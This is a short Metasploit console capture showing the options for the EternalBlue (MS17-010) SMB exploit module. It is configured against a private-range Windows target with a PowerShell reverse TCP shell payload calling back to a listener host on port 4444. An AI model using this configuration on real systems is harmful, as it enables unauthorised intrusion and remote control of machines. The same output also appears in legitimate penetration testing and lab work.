 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.211.55.1 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/powershell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.0.15 yes The listen address (an interface may be specified)
LOAD_MODULES no A list of powershell modules seperated by a comma to download over the web
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs